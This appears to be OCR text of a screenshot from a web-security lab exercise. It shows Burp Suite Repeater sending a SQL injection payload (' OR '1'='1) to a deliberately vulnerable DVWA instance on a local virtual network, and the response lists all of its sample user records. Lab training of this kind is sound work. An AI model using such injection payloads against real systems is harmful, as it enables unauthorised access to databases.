 ad Mis cursos Recursos Enlaces
ALBA MOREJON GARCIA
KaliLinux_HE03 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 14:25
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
4 × +
Send Cancel < > Target: http://10.0.2.4 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit HTTP/1.1
2 Host: 10.0.2.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.0.2.4/dvwa/vulnerabilities/sqli/
9 Cookie: security=low; PHPSESSID=94fcb7f717ec52b00de1d228772f6d7e
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
59
60 <form action="#" method="GET">
61 <input type="text" name="id">
62 <input type="submit" name="Submit" value="Submit">
63 </form>
64
65 <pre>
ID: ' OR '1'='1<br>
First name: admin<br>
Surname: admin
</pre>
<pre>
ID: ' OR '1'='1<br>
First name: Gordon<br>
Surname: Brown
</pre>
<pre>
ID: ' OR '1'='1<br>
First name: Hack<br>
Surname: Me
</pre>
<pre>
ID: ' OR '1'='1<br>
First name: Pablo<br>
Surname: Picasso
</pre>
<pre>
ID: ' OR '1'='1<br>
First name: Bob<br>
Surname: Smith